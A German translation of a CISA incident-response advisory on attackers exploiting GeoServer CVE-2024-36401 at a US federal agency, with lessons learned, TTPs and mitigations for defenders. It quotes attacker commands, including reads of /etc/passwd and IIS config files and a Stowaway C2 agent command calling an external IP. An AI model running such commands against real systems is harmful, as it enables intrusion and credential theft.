Die Cybersecurity and Infrastructure Security Agency (CISA) hat wichtige Erkenntnisse aus einem Einsatz zur Reaktion auf einen Cybervorfall bei einer Behörde der zivilen Exekutive der US-Bundesregierung (FCEB) veröffentlicht. Ziel der Veröffentlichung ist es, Organisationen aufzuzeigen, wie entscheidend eine schnelle Behebung von Sicherheitslücken ist.

Die CISA betont, dass die Vorbereitung auf Cybervorfälle essenziell ist: Dazu zählen regelmäßige Übungen von Notfallplänen sowie die zentrale Speicherung von Protokollen und aggregierten Logs außerhalb des normalen Netzwerks. Außerdem informiert die Behörde über die von Angreifern eingesetzten Taktiken, Techniken und Verfahren (TTPs), um anderen Organisationen zu helfen, sich gegen ähnliche Bedrohungen zu schützen.

Die Cybersecurity and Infrastructure Security Agency (CISA) veröffentlicht diese Cybersecurity-Empfehlung, um die Lehren aus einem Incident-Response-Einsatz hervorzuheben, den die CISA bei einer Behörde der zivilen Exekutive der US-Bundesregierung (FCEB) durchgeführt hat. Die CISA veröffentlicht diese Empfehlung, um die Bedeutung einer schnellen Patch-Installation zu unterstreichen und um die Vorbereitung auf Vorfälle durch das Einüben von Incident-Response-Plänen und die Implementierung von Protokollierung und Aggregation von Protokollen an einem zentralen Ort außerhalb des Bandes zu betonen. Die CISA sensibilisiert außerdem für die Taktiken, Techniken und Verfahren (TTPs), die von diesen Cyber-Bedrohungsakteuren eingesetzt werden, um Organisationen dabei zu helfen, sich vor ähnlichen Angriffen zu schützen.



Die CISA begann mit der Reaktion auf den Vorfall bei einer FCEB-Behörde, nachdem diese potenzielle böswillige Aktivitäten durch Sicherheitswarnungen identifiziert hatte, die von ihrem Endpoint Detection and Response (EDR)-Tool generiert wurden. Die CISA stellte fest, dass Cyber-Angreifer die Behörde etwa drei Wochen vor den EDR-Warnungen durch Ausnutzung von CVE-2024-36401 in einem GeoServer kompromittiert hatten. Innerhalb von drei Wochen verschafften sich die Cyber-Angreifer über dieselbe Schwachstelle separaten Zugriff auf einen zweiten GeoServer und bewegten sich lateral auf zwei weitere Server.

Auf der Grundlage der Erkenntnisse, die CISA aus der Sicherheitslage und der Reaktion der Organisation gewonnen hat, teilt CISA die gewonnenen Erkenntnisse mit anderen Organisationen, damit diese ähnliche Kompromittierungen verhindern können (weitere Details finden Sie unter Lessons Learned):

Die Schwachstellen wurden nicht umgehend behoben.

- Die Cyber-Angreifer nutzten CVE-2024-36401 für den ersten Zugriff auf zwei GeoServer.

- Die Schwachstelle wurde 11 Tage vor dem Zugriff der Cyber-Angreifer auf den ersten GeoServer und 25 Tage vor dem Zugriff auf den zweiten GeoServer bekannt gegeben.

- Die Behörde testete oder übte ihren Incident Response Plan (IRP) nicht, und ihr IRP ermöglichte es ihr auch nicht, umgehend Dritte hinzuzuziehen und diesen Zugang zu den erforderlichen Ressourcen zu gewähren.

- Dies verzögerte bestimmte Elemente der Reaktion der CISA, da der IRP keine Verfahren für die Einbeziehung von Dritten oder für die Gewährung von Zugang zu ihren Sicherheitstools vorsah.

- EDR-Warnmeldungen wurden nicht kontinuierlich überprüft, und einigen öffentlich zugänglichen Systemen fehlte der Endpunktschutz.

- Die Aktivität blieb drei Wochen lang unentdeckt; die Behörde verpasste die Gelegenheit, diese Aktivität früher zu erkennen, da sie eine Warnmeldung von einem GeoServer nicht beachtete und der Webserver nicht über Endpunktschutz verfügte.

Diese Erkenntnisse verdeutlichen Strategien zur wirksamen Risikominderung, zur Verbesserung der Vorsorge und zur effizienteren Reaktion auf Vorfälle. Die CISA fordert alle Organisationen auf, die gewonnenen Erkenntnisse zu berücksichtigen und die entsprechenden Empfehlungen im Abschnitt „Risikominderung” dieser Empfehlung umzusetzen, um ihre Sicherheitslage zu verbessern.

Diese Empfehlung enthält auch die TTPs (Tactics, Techniques and Procedures) und IOCs (Indicators of Compromise) der Cyber-Angreifer. Eine herunterladbare Kopie der IOCs finden Sie unter:

Technische Details

Hinweis: Diese Empfehlung basiert auf dem MITRE ATT&CK Matrix for Enterprise Framework, Version 17. Eine Tabelle mit den Aktivitäten der Bedrohungsakteure, die den Taktiken und Techniken von MITRE ATT&CK zugeordnet sind, finden Sie im Abschnitt „MITRE ATT&CK Tactics and Techniques“ dieser Empfehlung.

Aktivitäten der Bedrohungsakteure

Die CISA reagierte auf einen vermuteten Angriff auf eine große FCEB-Behörde, nachdem das Security Operations Center (SOC) der Behörde mehrere Endpunkt-Sicherheitswarnungen festgestellt hatte.

Während der Reaktion auf den Vorfall stellte die CISA fest, dass Cyber-Bedrohungsakteure am 11. Juli 2024 durch Ausnutzung der GeoServer-Sicherheitslücke CVE 2024-36401 [CWE-95: „Eval Injection”] auf einem öffentlich zugänglichen GeoServer (GeoServer 1) ausgenutzt hatten. Diese kritische Schwachstelle, die am 30. Juni 2024 bekannt wurde, ermöglicht es nicht authentifizierten Benutzern, auf betroffenen GeoServer-Versionen Remote-Code-Ausführung (RCE) zu erlangen. Die Cyber-Angreifer nutzten diese Schwachstelle, um Open-Source-Tools und -Skripte herunterzuladen und sich dauerhaft im Netzwerk der Behörde einzunisten. (Die CISA hat diese Schwachstelle am 15. Juli 2024 in ihren Katalog bekannter ausgenutzter Schwachstellen (KEV) aufgenommen.

Nachdem sie sich zunächst Zugang zu GeoServer 1 verschafft hatten, erlangten die Cyber-Angreifer am 24. Juli 2024 durch Ausnutzung derselben Schwachstelle separaten Zugang zu einem zweiten GeoServer (GeoServer 2). Sie bewegten sich lateral von GeoServer 1 zu einem Webserver (Web Server) und dann zu einem Structured Query Language (SQL)-Server. Auf jeden Server luden sie Web-Shells wie China Chopper hoch (oder versuchten dies) sowie Skripte für Fernzugriff, Persistenz, Befehlsausführung und Privilegieneskalation. Die Cyber-Angreifer verwendeten auch Living-off-the-Land-Techniken (LOTL).

Eine Übersicht über die Aktivitäten der Cyber-Angreifer finden Sie in Abbildung 1, detaillierte Informationen zu den TTPs der Angreifer in den folgenden Abschnitten.

Aufklärung

Die Cyber-Angreifer identifizierten CVE-2024-36401 im öffentlich zugänglichen GeoServer der Organisation mithilfe des Burp Suite Burp Scanners [T1595.002]. Die CISA entdeckte diese Scan-Aktivität durch die Analyse von Web-Logs und die Identifizierung von Signaturen, die mit dem Tool in Verbindung stehen. Insbesondere beobachtete die CISA Domains, die mit Burp Collaborator – einer Komponente der Burp Suite, die zur Erkennung von Schwachstellen verwendet wird – in Verbindung stehen und von derselben IP-Adresse stammen, die die Cyber-Angreifer später nutzten, um die GeoServer-Schwachstelle für den ersten Zugriff auszunutzen.

Entwicklung von Ressourcen

Die Cyber-Angreifer nutzten öffentlich verfügbare Tools, um ihre böswilligen Operationen durchzuführen. In einem Fall verschafften sie sich Fernzugriff auf das Netzwerk der Organisation und nutzten einen handelsüblichen Virtual Private Server (VPS) eines Cloud-Infrastrukturanbieters [T1583.003].

Erster Zugriff

Um sich ersten Zugriff auf GeoServer 1 und GeoServer 2 zu verschaffen, nutzten die Cyber-Angreifer die Sicherheitslücke CVE 2024-36401[T1190]. Sie nutzten diese Sicherheitslücke, um sich RCE zu verschaffen, indem sie eine „Eval-Injection” durchführten, eine Art von Code-Injection, bei der die Eingaben eines nicht vertrauenswürdigen Benutzers als Code ausgewertet werden. Die Cyber-Angreifer versuchten wahrscheinlich, eine JavaScript-Erweiterung zu laden, um Webserver-Informationen als Apache-Wicket auf GeoServer 1 zu erhalten. Ihre Bemühungen waren jedoch wahrscheinlich erfolglos, da CISA Versuche beobachtete, auf die Datei .js zuzugreifen, die 404 Antworten in den Webprotokollen zurückgab, was darauf hindeutet, dass der Server die angeforderte URL nicht finden konnte.

Persistenz

Die Cyber-Angreifer nutzten in erster Linie Web-Shells [T1505.003] auf mit dem Internet verbundenen Hosts sowie cron-Jobs (geplante Befehle, die zu bestimmten Zeiten automatisch ausgeführt werden) [T1053.003] und gültige Konten [T1078], um Persistenz zu erreichen. Die CISA stellte außerdem fest, dass Konten erstellt wurden – diese wurden jedoch später gelöscht –, ohne dass es Anzeichen für eine weitere Nutzung gab.

Privilegieneskalation

Die Cyber-Angreifer versuchten, ihre Privilegien mit dem öffentlich verfügbaren Tool „dirtycow“ zu erweitern, mit dem CVE-2016-5195 [CWE-362: „Race Condition“] [T1068] ausgenutzt werden kann. Nachdem sie Webdienstkonten kompromittiert hatten, erweiterten sie ihre lokalen Privilegien, um von diesen Dienstkonten wegzukommen (es ist nicht bekannt, wie sie ihre Privilegien erweitert haben).

Hinweis: CVE-2016-5195 betrifft Linux-Kernel 2.x bis 4.x vor 4.8.3 und ermöglicht es Benutzern, ihre Privilegien zu erweitern. CISA hat diese CVE am 3. März 2022 in seinen KEV-Katalog aufgenommen.

Umgehung von Abwehrmaßnahmen

Um einer Entdeckung zu entgehen, setzten die Cyber-Angreifer indirekte Befehlsausführung über .php Web-Shells und xp_cmdshell [T1202] ein und missbrauchten BITS-Jobs (Background Intelligence Transfer Service) [T1197]. Die CISA beobachtete außerdem Dateien auf GeoServer 1 mit den Namen RinqQ.exe und RingQ.rar, die sich wahrscheinlich auf ein öffentlich verfügbares Tool zur Umgehung von Abwehrmaßnahmen namens RingQ beziehen, das die Cyber-Angreifer für eine mögliche Verwendung bereitgestellt hatten.

Hinweis: Die CISA konnte die meisten Dateien auf dem Host nicht wiederherstellen, um deren Inhalt zu überprüfen.

Zugriff auf Anmeldedaten

Sobald sie sich im Netzwerk der Organisation befanden, setzten die Cyber-Angreifer in erster Linie Brute-Force-Techniken [T1110] ein, um Passwörter für laterale Bewegungen und die Ausweitung von Berechtigungen zu erhalten. Außerdem verschafften sie sich Zugriff auf Dienstkonten, indem sie die damit verbundenen Dienste ausnutzten.

Erkennung

Nach dem ersten Zugriff führten die Cyber-Angreifer Erkundungen durch, um laterale Bewegungen zu erleichtern. Sie führten Ping-Sweeps von Hosts innerhalb bestimmter Subnetze [T1018] durch und luden das Tool fscan [4] herunter, um das Netzwerk der Organisation zu scannen. CISA identifizierte die Verwendung des Tools fscan durch die Analyse von Hinweisen auf dessen Ausgabe, die auf der Festplatte gefunden wurden. (Hinweis: fscan ist auf GitHub öffentlich verfügbar und kann unter anderem Ports scannen, Fingerabdrücke erstellen und Web-Schwachstellen erkennen. Zwischen dem 15. und 31. Juli 2024 führten die Cyber-Angreifer umfangreiche Netzwerk- und Schwachstellenscans mit fscan und linux-exploit-suggester2.pl durch. Die Host-Forensik-Analysten der CISA deckten diese Aktivitäten auf, indem sie die Spuren untersuchten, die die Cyber-Angreifer auf der Festplatte hinterlassen hatten.

GeoServer 1

Die Cyber-Angreifer nutzten CVE-2024-36401,

um die folgenden Befehle zur Host-Erkennung auf GeoServer 1 auszuführen:

Darüber hinaus setzten sie LOTL-Techniken für die Erkennung von Benutzern, Diensten, Dateisystemen und Netzwerken auf GeoServer 1 ein:

- cat /etc/passwd [T1087.001]

- cat /etc/resolv.conf

- cat /usr/local/apache-tomcat-9.0.89/webapps/geoserver/WEB-INF/web.xml

- cat /etc/redhat-release [T1082]

- cat /etc/os-release

Die Cyber-Angreifer verwendeten dann curl-Befehle, um ein Shell-Skript namens mm.sh (das sie in aa.sh umbenannten) und eine Zip-Datei namens aaa.zip in das Verzeichnis /tmp/ herunterzuladen.

Anschließend durchsuchten sie das interne Netzwerk von GeoServer 1 und identifizierten Secure Shell (SSH)-Listener, File Transfer Protocol (FTP)-Server, Dateiserver und Webserver [T1046] mithilfe des Tools fscan. (Hinweis: CISA beobachtete Endpunktprotokolle, aus denen hervorgeht, dass die Cyber-Angreifer fscan auf den kompromittierten Host hochgeladen und es auf interne Systeme angewendet haben. Anschließend versuchten die Akteure, die Anmeldedaten für die ausgenutzten Webdienste mit Brute-Force-Angriffen zu knacken, um Fernzugriff zu erlangen, RCE zu erreichen oder sich lateral zu bewegen.

Die Cyber-Angreifer führten außerdem Ping-Sweeps mehrerer Hosts innerhalb der internen Subnetze der Organisation mit fscan durch. Die Verwendung der Flags -nobr und -nopoc für fscan deutete darauf hin, dass dieser Scan Brute-Force-Angriffe bzw. Schwachstellenscans ausschloss.

SQL Server

CISA hat die folgenden Suchbefehle auf dem SQL-Server der Organisation beobachtet:

- whoami [T1033]

- ipconfig /all

- ping -n 1 8.8.8.8

- systeminfo

- tasklist [T1057]

- dir c:\ [T1083]

- dir c:\Users

- type c:\Last.txt

- type c:\inetpub\wwwroot

- type c:\inetpub\

- dir c:\inetpub\wwwroot

- dir c:\

- dir c:\ifwapps

- dir d:\

- dir e:\

- net group „domain admins“ /domain

- type C:\Windows\System32\inetsrv\config\applicationHost.config

- dir c:\ifwapps\Tier1Utilities

- netstat -ano

- curl

- net user

- tasklist

GeoServer 2

Auf der Grundlage von Bildern, die CISA von GeoServer 2 erhalten hat, beobachtete CISA den Bash-Verlauf eines Benutzers, der die Verwendung von Burp Collaborator zur Ausführung verschlüsselter Host- und Netzwerk-Erkennungsbefehle zeigte.

Seitliche Bewegung

In einem Fall bewegten sich die Cyber-Bedrohungsakteure seitlich vom Webserver zum SQL-Server, indem sie xp_cmdshell für RCE auf GeoServer 1 aktivierten.

Befehl und Kontrolle

Die Cyber-Angreifer verwendeten PowerShell [T1059.001] und bitsadmin getfile, um Payloads herunterzuladen [T1105].

Sie verwendeten Stowaway [5], ein öffentlich verfügbares mehrstufiges Proxy-Tool, um C2 einzurichten [T1090]. Mit Stowaway konnten die Cyber-Angreifer die Intranet-Beschränkungen des Unternehmens umgehen und auf interne Netzwerkressourcen zugreifen, indem sie den Datenverkehr von ihrem C2-Server über den Webserver weiterleiteten. Sie schrieben Stowaway mit einem tomcat-Dienstkonto auf die Festplatte.

Anschließend führten die Angreifer Stowaway über /var/tmp/agent -c 45.32.22[.]62:4441 -s f86bc7ff68aff3ad –up http –reconnect 10.

Um ihre Zugriffsebene zu testen, führten die Cyber-Angreifer einen Ping-Sweep mehrerer Hosts in einem bestimmten Subnetz des Netzwerks der Organisation durch. Als Nächstes luden die Cyber-Angreifer eine modifizierte Version von Stowaway mit einem curl-Befehl herunter und stellten erfolgreich eine ausgehende Verbindung zu ihrem C2-Server über HTTP über TCP/4441her.

Am 14. Juli 2024 führten die Cyber-Angreifer /tmp/mm.sh auf dem Webserver aus, gefolgt von einem verschlüsselten Befehl zur Ausführung von Stowaway. Der Inhalt dieser Datei konnte nicht wiederhergestellt werden. Zusätzlich nutzten sie Stowaway, um eine zweite C2-Verbindung über TCP/50012herzustellen, die wahrscheinlich als Backup-C2-Kanal diente.

CISA entdeckte Hinweise auf verschiedene Dateien, die auf dem C2-Server gehostet wurden, darunter zahlreiche öffentlich verfügbare Tools und Skripte:

- RingQ antivirus defense evasion tool (

RingQ.exe,RingQ.rar) - IOX proxy tool (

iox.rar) - BusyBox trojan multi-tool (

busybox) - WinRAR archive tool (

Rar.exe) - Stowaway proxy tool (

agent,agent.tar,agent.zip,agentu.exe) - Web shells (

Handx.ashx,start_tomcat.jsp) - Various shell scripts (

mm.sh,t.py,t1.sh,c.bat)

Erkennung

Die Cyber-Angreifer blieben drei Wochen lang in der Umgebung des Unternehmens unentdeckt, bevor das SOC des Unternehmens die Kompromittierung mithilfe seines EDR-Tools identifizierte. Am 31. Juli 2024 identifizierte das EDR-Tool eine Datei namens 1.txt, die als mutmaßliche Malware auf den SQL-Server hochgeladen worden war. Das SOC reagierte auf zusätzliche Warnmeldungen, als die Cyber-Angreifer 1.txt über bitsadmin auf den SQL-Server übertrugen, nachdem sie andere LOTL-Techniken ausprobiert hatten, wie z. B. die Nutzung von PowerShell und certutil. Die durch diese Aktivität auf dem SQL-Server ausgelösten Warnmeldungen veranlassten das SOC, den Server zu isolieren, eine Untersuchung einzuleiten, Unterstützung von CISA anzufordern und böswillige Aktivitäten auf GeoServer 1 aufzudecken.

Gewonnene Erkenntnisse

Die CISA teilt die folgenden Erkenntnisse, die sie durch die Erkennung und Reaktion auf Vorfälle über die Sicherheitslage der Organisation gewonnen hat.

- Sicherheitslücken wurden nicht umgehend behoben.

- Die Cyber-Angreifer nutzten CVE-2024-36401 für den ersten Zugriff auf zwei GeoServer.

- Die Sicherheitslücke wurde am 30. Juni 2024 bekannt gegeben, und die Cyber-Angreifer nutzten sie am 11. Juli 2024 für den ersten Zugriff auf GeoServer 1.

- Die Schwachstelle wurde am 15. Juli 2024 in den KEV-Katalog der CISA aufgenommen, und bis zum 24. Juli 2024 war die Schwachstelle noch nicht behoben, als die Cyber-Angreifer sie für den Zugriff auf GeoServer 2 ausnutzten.

- Hinweis: FCEB-Behörden sind gemäß der Binding Operational Directive (BOD) 22-01 verpflichtet, Schwachstellen im KEV-Katalog der CISA innerhalb festgelegter Fristen zu beheben. Der 24. Juli 2024 lag innerhalb des vom KEV vorgeschriebenen Zeitfensters für die Behebung dieser CVE. Die CISA fordert FCEB-Behörden und Organisationen mit kritischer Infrastruktur jedoch auf, Schwachstellen aus dem KEV-Katalog im Rahmen ihres Schwachstellenmanagementplans unverzüglich zu beheben.

Die Behörde hat ihren IRP weder getestet noch angewendet, und ihr IRP ermöglichte es ihr auch nicht, umgehend Dritte hinzuzuziehen und diesen Zugang zu den erforderlichen Ressourcen zu gewähren.

- Am 1. August 2024 führte die Behörde nach Entdeckung der Endpunktwarnungen eine Fernüberprüfung der betroffenen Systeme durch und setzte ihr EDR-Tool ein, um den Angriff einzudämmen.

- Nach der Eindämmung beauftragte die Behörde die CISA mit der Untersuchung möglicher persistenter Bedrohungsakteure in ihrer Umgebung.

- Ihr IRP enthielt keine Verfahren zur Einbeziehung Dritter zur Unterstützung, was die Bemühungen der CISA, schnell und effizient auf den Vorfall zu reagieren, behinderte.

- Die Behörde konnte der CISA keinen Fernzugriff auf ihr SIEM-Tool (Security Information and Event Management) gewähren, was die CISA zunächst daran hinderte, alle verfügbaren Protokolle zu überprüfen, und somit die Analyse der CISA behinderte.

- Die Behörde musste ihren Change-Control-Board-Prozess durchlaufen, bevor CISA ihre EDR-Agenten einsetzen konnte.

- Die Behörde hätte diese Hindernisse proaktiv identifizieren können, indem sie ihren IRP getestet hätte, beispielsweise durch eine Tabletop-Übung, hatte ihren Plan jedoch über einen langen Zeitraum nicht getestet.

EDR-Warnmeldungen wurden nicht kontinuierlich überprüft, und einigen öffentlich zugänglichen Systemen fehlte der Endpunktschutz.

- Die Aktivität blieb drei Wochen lang unentdeckt; die Behörde verpasste am 15. Juli 2024 die Gelegenheit, diese Aktivität zu erkennen, da sie eine Warnmeldung von GeoServer 1 nicht beachtete, wo das EDR-Tool das Stowaway-Tool entdeckt hatte.

- Dem Webserver fehlte der Endpunktschutz.

Indikatoren für Kompromittierung

Siehe Tabelle 1 für IOCs im Zusammenhang mit dieser Aktivität.

Haftungsausschluss: Die in dieser Empfehlung genannten IP-Adressen wurden im August 2024 beobachtet, und einige davon können mit legitimen Aktivitäten in Verbindung stehen. Unternehmen werden aufgefordert, die Aktivitäten rund um diese IP-Adressen zu untersuchen, bevor sie Maßnahmen wie beispielsweise eine Sperrung ergreifen. Aktivitäten sollten nicht als bösartig eingestuft werden, ohne dass analytische Beweise vorliegen, die belegen, dass sie auf Anweisung von oder unter der Kontrolle von Bedrohungsakteuren erfolgen.

MITRE ATT&CK-Taktiken und -Techniken

Alle genannten Taktiken und Techniken der Bedrohungsakteure finden Sie in Tabelle 2 bis Tabelle 11.

Abhilfemaßnahmen

Die CISA empfiehlt Organisationen, die folgenden Abhilfemaßnahmen zu implementieren, um ihre Cybersicherheit auf der Grundlage der aus dem Engagement gewonnenen Erkenntnisse zu verbessern. Diese Abhilfemaßnahmen stehen im Einklang mit den von der CISA und dem National Institute of Standards and Technology (NIST) entwickelten branchenübergreifenden Cybersicherheits-Leistungszielen (CPGs). Die CPGs enthalten eine Reihe von Mindestpraktiken und Schutzmaßnahmen, deren Umsetzung die CISA und das NIST allen Organisationen empfehlen. CISA und NIST haben die CPGs auf bestehenden Cybersicherheits-Frameworks und -Leitlinien basiert, um vor den häufigsten und folgenschwersten Bedrohungen, Taktiken, Techniken und Verfahren zu schützen. Weitere Informationen zu den CPGs, einschließlich zusätzlicher empfohlener Basisschutzmaßnahmen, finden Sie unter Cross-Sector Cybersecurity Performance Goals der CISA.

- Erstellen Sie einen Plan zum Schwachstellenmanagement, der Verfahren zur Priorisierung und Notfall-Patching enthält.

- Priorisieren Sie das Patchen bekannter ausgenutzter Schwachstellen, die im KEV-Katalog aufgeführt sind.

- Die CISA fordert Organisationen dringend auf, die im KEV-Katalog aufgeführten Schwachstellen unverzüglich zu beheben.

- Priorisieren Sie das Patchen von Schwachstellen in Systemen mit hohem Risiko, einschließlich öffentlich zugänglicher Systeme, da diese für Angreifer attraktive Ziele darstellen.

- Stellen Sie sicher, dass Systeme mit hohem Risiko identifiziert und für ein schnelles Patchen priorisiert werden, indem Sie Asset-Management-Verfahren implementieren und eine Bestandsaufnahme der Assets durchführen.

- Entdecken und validieren Sie kontinuierlich mit dem Internet verbundene Assets durch automatisiertes Asset-Management und Scans (z. B. Tools zum Management der Angriffsfläche, Schwachstellenscanner).

- Erwägen Sie die Verwendung einer Konfigurationsmanagement-Datenbank (CMDB) mit Erkennungs- und Schwachstellentools, um den Asset-Kontext zu bereichern und die automatisierte Priorisierung zu unterstützen.

- Bilden Sie ein spezielles Team, das für die Bewertung und Implementierung von Notfall-Patches verantwortlich ist. Dieses Team sollte Vertreter aus den Bereichen IT, Sicherheit und relevanten Geschäftsbereichen umfassen.

- Priorisieren Sie das Patchen bekannter ausgenutzter Schwachstellen, die im KEV-Katalog aufgeführt sind.

- Pflegen, praktizieren und aktualisieren Sie Cybersicherheits-IRPs [CPG 2.S, 5.A].

- Erstellen Sie eine schriftliche IRP-Richtlinie und ein IRP mit Unterstützung der Führungsspitze.

- Die Richtlinie sollte den Zweck und die Ziele, die Definition eines Vorfalls, die Priorisierung oder Schweregradbewertung von Vorfällen, klare Eskalationsverfahren, das IR-Personal sowie Pläne für die Benachrichtigung, Interaktion und den Informationsaustausch mit Medien, Strafverfolgungsbehörden und Partnern festlegen.

- Der IRP sollte Folgendes festlegen:

- Wichtige Mitarbeiter mit Kenntnissen über das Netzwerk

- Wichtige Ressourcen und Vorgehensweisen (COAs) zur Eindämmung und Beseitigung im Falle einer Kompromittierung.

- Verfahren zur Gewährung eines schnellen Zugriffs auf Netzwerke und Sicherheitstools für Dritte.

- Dies sollte Prozesse zur Beschleunigung der Bereitstellung von EDR und anderen Sicherheitstools durch Change Control Boards (CCBs) umfassen.

- Der IRP sollte Verfahren zur Einrichtung von Out-of-Band-Kommunikationssystemen und -Konten für den Fall enthalten, dass die primären Systeme kompromittiert oder nicht verfügbar sind (z. B. bei Ransomware-Vorfällen).

- Testen Sie den IRP regelmäßig unter realistischen Bedingungen, z. B. durch Purple-Team-Einsätze und Tabletop-Übungen.

- Beziehen Sie während des Tests auch externe Incident Responder und externe EDR-Agenten sowie andere Tools mit ein.

- Aktualisieren Sie den IRP nach dem Test gegebenenfalls.

- In den Tabletop-Übungspaketen der CISA finden Sie Ressourcen, die Organisationen bei der Durchführung ihrer eigenen Übungen unterstützen sollen.

- Weitere Informationen zu IRPs finden Sie im SP 800-61 Rev. 3, Incident Response Recommendations and Considerations for Cybersecurity Risk Management: A CSF 2.0 Community Profile des National Institute of Science and Technology (NIST).

- Erstellen Sie eine schriftliche IRP-Richtlinie und ein IRP mit Unterstützung der Führungsspitze.

- Implementieren Sie eine umfassende (d. h. mit großer Abdeckung) und ausführliche (d. h. detaillierte) Protokollierung und aggregieren Sie die Protokolle an einem zentralen Ort außerhalb des Bandes.

- Statten Sie SOCs mit ausreichenden Ressourcen aus, um die gesammelten Protokolle und Reaktionen auf böswillige Cyber-Bedrohungen zu überwachen.

- Erwägen Sie den Einsatz einer SIEM-Lösung für die Protokollaggregation und -verwaltung.

- Identifizieren, melden und untersuchen Sie ungewöhnliche Netzwerkaktivitäten (da die Aktivitäten von Angreifern in allen Phasen der Angriffskette ungewöhnlichen Netzwerkverkehr erzeugen).

- Zu den ungewöhnlichen Aktivitäten, auf die Sie achten sollten, gehören:

- Ausführen von Scans, um andere mit dem Netzwerk verbundene Geräte zu entdecken.

- Ausführen von Befehlen zum Auflisten, Hinzufügen oder Ändern von Administratorkonten.

- Verwenden von PowerShell zum Herunterladen und Ausführen von Remote-Programmen.

- Ausführen von Skripten, die normalerweise in einem Netzwerk nicht vorkommen.

- Weitere Informationen finden Sie im gemeinsamen Leitfaden Identifying and Mitigating Living off the Land Techniques (Identifizieren und Abwehren von Living-off-the-Land-Techniken), der priorisierte Erkennungsempfehlungen für Verhaltensanalysen, Anomalieerkennung und proaktive Suche enthält.

- Zu den ungewöhnlichen Aktivitäten, auf die Sie achten sollten, gehören:

Zusätzlich zu den oben genannten Maßnahmen empfiehlt die CISA Unternehmen, die folgenden Abhilfemaßnahmen basierend auf den Aktivitäten der Angreifer zu implementieren:

- Verlangen Sie phishing-resistente MFA für den Zugriff auf alle privilegierten Konten und E-Mail-Dienstkonten [CPG 2.H].

- Implementieren Sie eine Whitelist für Anwendungen, Skripte und Netzwerkverkehr, um unbefugte Ausführung und unbefugten Zugriff zu verhindern.

Sicherheitskontrollen validieren

Zusätzlich zur Anwendung von Abhilfemaßnahmen empfiehlt die CISA, das Sicherheitsprogramm Ihres Unternehmens anhand der in dieser Empfehlung dem MITRE ATT&CK Matrix for Enterprise-Framework zugeordneten Bedrohungsverhaltensweisen zu überprüfen, zu testen und zu validieren. Die CISA empfiehlt, Ihre bestehenden Sicherheitskontrollen zu testen, um ihre Wirksamkeit gegenüber den in dieser Empfehlung beschriebenen ATT&CK-Techniken zu bewerten.

So beginnen Sie:

- Wählen Sie eine in dieser Empfehlung beschriebene ATT&CK-Technik aus (siehe Tabelle 3 bis Tabelle 11).

- Passen Sie Ihre Sicherheitstechnologien an die Technik an.

- Testen Sie Ihre Technologien anhand der Technik.

- Analysieren Sie die Leistung Ihrer Erkennungs- und Präventionstechnologien.

- Wiederholen Sie den Vorgang für alle Sicherheitstechnologien, um einen Satz umfassender Leistungsdaten zu erhalten.

- Optimieren Sie Ihr Sicherheitsprogramm, einschließlich Mitarbeiter, Prozesse und Technologien, auf der Grundlage der durch diesen Prozess generierten Daten.

Die CISA empfiehlt, Ihr Sicherheitsprogramm kontinuierlich und in großem Umfang in einer Produktionsumgebung zu testen, um eine optimale Leistung gegenüber den in dieser Empfehlung identifizierten MITRE ATT&CK-Techniken sicherzustellen.

Auch interessant für Sie

Bild/Quelle: https://depositphotos.com/de/home.html

Fachartikel

ShinyHunters-Angriffe: Mandiant zeigt wirksame Schutzmaßnahmen gegen SaaS-Datendiebstahl

Phishing-Angriff: Cyberkriminelle missbrauchen Microsoft-Infrastruktur für Betrugsmaschen

Wie Angreifer proprietäre KI-Modelle über normale API-Zugriffe stehlen können

KI-Agenten in cyber-physischen Systemen: Wie Deepfakes und MCP neue Sicherheitslücken öffnen

Sicherheitslücke in Cursor-IDE: Shell-Befehle werden zur Angriffsfläche

Studien

Deutsche Unicorn-Gründer bevorzugen zunehmend den Standort Deutschland

IT-Modernisierung entscheidet über KI-Erfolg und Cybersicherheit

Neue ISACA-Studie: Datenschutzbudgets werden trotz steigender Risiken voraussichtlich schrumpfen

Cybersecurity-Jahresrückblick: Wie KI-Agenten und OAuth-Lücken die Bedrohungslandschaft 2025 veränderten

![Featured image for “Phishing-Studie deckt auf: [EXTERN]-Markierung schützt Klinikpersonal kaum”](https://cdn-ileiehn.nitrocdn.com/EZdGeXuGcNedesCQNmzlOazGKKpdLlev/assets/images/optimized/rev-68905f9/www.all-about-security.de/wp-content/uploads/2025/12/phishing-4.jpg)

Phishing-Studie deckt auf: [EXTERN]-Markierung schützt Klinikpersonal kaum

Whitepaper

DigiCert veröffentlicht RADAR-Bericht für Q4 2025

Koordinierte Cyberangriffe auf polnische Energieinfrastruktur im Dezember 2025

Künstliche Intelligenz bedroht demokratische Grundpfeiler

Insider-Risiken in Europa: 84 Prozent der Hochrisiko-Organisationen unzureichend vorbereitet

ETSI veröffentlicht weltweit führenden Standard für die Sicherung von KI

Hamsterrad-Rebell

NIS2: „Zum Glück gezwungen“ – mit OKR-basiertem Vorgehen zum nachhaltigen Erfolg

Cyberversicherung ohne Datenbasis? Warum CIOs und CISOs jetzt auf quantifizierbare Risikomodelle setzen müssen

Identity Security Posture Management (ISPM): Rettung oder Hype?

Platform Security: Warum ERP-Systeme besondere Sicherheitsmaßnahmen erfordern